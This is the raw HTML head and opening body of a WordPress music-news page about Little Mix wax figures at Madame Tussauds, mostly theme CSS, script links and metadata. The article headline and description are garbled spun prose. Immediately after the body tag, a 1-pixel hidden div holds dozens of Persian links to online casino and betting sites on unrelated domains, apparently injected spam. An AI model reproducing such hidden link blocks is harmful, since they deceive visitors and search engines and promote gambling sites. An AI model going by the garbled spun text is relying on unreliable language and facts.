	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3849' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Fshort-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Fshort-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson\/"},"url":"https:\/\/musictimesnow.com\/music\/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson\/","headline":"Short Mix's Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.","datePublished":"2021-07-30T04:27:08+00:00","dateModified":"2021-07-30T04:27:10+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/07\/littlemix-waxwork.jpg","width":960,"height":540},"articleSection":"Music","keywords":"Ana Ljubinokovic, Madame Tussauds Wax Figures, mark brilliant, Perrie Edwards, snakeskin pants","description":"Key Sentence: Madame Tussauds London disclosed new figures regarding the British young lady bunch, Little Mix, on Wednesday (July 28).The showcase, which discovers the artists in their mark brilliant, incorporates a wax figure of Jesy Nelson in vogue looks. Nelson left the gathering in December following what she said","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/" />
			<meta property="og:title" content="Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson." />
			<meta property="og:description" content="Key Sentence: Madame Tussauds London disclosed new figures regarding the British young lady bunch, Little Mix, on Wednesday (July 28). The showcase, which discovers the artists in their mark brilliant, incorporates a wax figure of Jesy Nelson in vogue looks. Nelson left the gathering in December following what she said was a time of tension [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/">
			<meta name="twitter:title" content="Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson.">
			<meta name="twitter:description" content="Key Sentence: Madame Tussauds London disclosed new figures regarding the British young lady bunch, Little Mix, on Wednesday (July 28). The showcase, which discovers the artists in their mark brilliant, incorporates a wax figure of Jesy Nelson in vogue looks. Nelson left the gathering in December following what she said was a time of tension [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3849 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a 